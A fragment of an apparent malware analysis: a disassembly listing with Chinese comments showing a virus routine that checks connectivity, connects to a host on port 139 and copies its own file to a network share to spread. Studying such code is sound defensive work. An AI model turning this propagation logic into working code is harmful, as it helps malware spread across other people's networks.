 CODE:0040BADF call InternetGetConnectedState
CODE:0040BADF test eax, eax
CODE:0040BAE1 jz short loc_40BACC
CODE:0040BAE3 mov eax, [ebp+var_4]
CODE:0040BAE6 call InitSocket ; 初始化套接字
CODE:0040BAEB push 6 ; protocol
CODE:0040BAED push 1 ; type
CODE:0040BAEF push 2 ; af
CODE:0040BAF1 call socket ; 创建套接字
CODE:0040BAF6 mov ebx, eax
CODE:0040BAF8 mov [ebp+name.sa_family], 2
CODE:0040BAFE push 8Bh ; hostshort
CODE:0040BB03 call htons
CODE:0040BB08 mov word ptr [ebp+name.sa_data], ax
CODE:0040BB0C mov eax, [ebp+var_4]
CODE:0040BB0F mov eax, [eax+14h]
CODE:0040BB12 call IsEaxEmpty
CODE:0040BB17 push eax ; cp
CODE:0040BB18 call inet_addr
CODE:0040BB1D mov dword ptr [ebp+name.sa_data+2], eax
CODE:0040BB20 push 10h ; namelen
CODE:0040BB22 lea eax, [ebp+name]
CODE:0040BB25 push eax ; name
CODE:0040BB26 push ebx ; s
CODE:0040BB27 call connect ; 尝试连接139端口
CODE:0040BB2C inc eax
CODE:0040BB2D jz short loc_40BB83 ; 判断连接成不成功
CODE:0040BB2F xor eax, eax
CODE:0040BB31 push ebp
CODE:0040BB32 push offset loc_40BB74
CODE:0040BB37 push dword ptr fs:[eax]
CODE:0040BB3A mov fs:[eax], esp
CODE:0040BB3D push ebx ; s
CODE:0040BB3E call closesocket ; 关闭连接套接字
CODE:0040BB43 mov eax, [ebp+var_4]
CODE:0040BB46 mov ecx, [eax+14h]
CODE:0040BB49 mov eax, [ebp+var_4]
CODE:0040BB4C add eax, 18h
CODE:0040BB4F mov edx, offset dword_40BC50
CODE:0040BB54 call DriverPathCat
CODE:0040BB59 mov eax, [ebp+var_4]
CODE:0040BB5C mov edx, [eax+18h]
CODE:0040BB5F mov eax, [ebp+var_4]
CODE:0040BB62 call CopyNetShareFile ; 将病毒文件自拷贝到网络文件中
CODE:0040BB67 xor eax, eax